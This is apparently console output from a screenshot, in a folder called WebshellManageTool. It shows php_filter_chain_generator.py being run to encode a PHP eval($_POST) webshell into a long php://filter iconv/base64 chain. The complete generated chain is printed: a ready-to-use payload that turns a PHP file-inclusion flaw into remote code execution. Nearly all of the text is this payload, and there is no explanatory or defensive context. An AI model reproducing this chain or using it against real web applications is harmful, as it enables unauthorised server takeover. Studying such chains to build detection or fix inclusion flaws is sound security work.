 D:\04web\WebshellManageTool\php_filter_chain_generator-main>python php_filter_chain_generator.py --chain "<?php eval($_POST[a]);?>"
[+] The following gadget chain will generate the following code : <?php eval($_POST[a]);?> (base64 value: PD9waHAgZXZhbCgkX1BPU1RbYV0pOz8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI
3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891
.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|c
onvert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.U
TF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIB
M901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.i
conv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IB
M-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.
RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|conver
t.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932
.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.ic
onv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.C
SIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.U
TF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|conv
ert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HK
CS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-enc
ode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.ic
onv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.
UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert
.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-en
code|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-enco
de|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp